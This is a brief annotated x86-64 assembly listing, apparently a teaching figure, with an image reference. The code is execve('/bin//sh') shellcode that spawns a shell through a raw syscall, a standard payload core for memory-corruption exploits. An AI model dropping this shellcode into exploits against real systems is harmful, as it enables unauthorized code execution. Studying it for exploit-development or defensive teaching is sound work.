 _start:
xor rdx, rdx ; 3rd argument
push rdx
mov rax, "/bin//sh" ①
push rax
mov rdi, rsp ; 1st argument
push rdx ; argv[1] = 0
push rdi ; argv[0] points "/bin//sh"
mov rsi, rsp ; 2nd argument
xor rax, rax
mov al, 0x3b ; execve() ②
syscall ③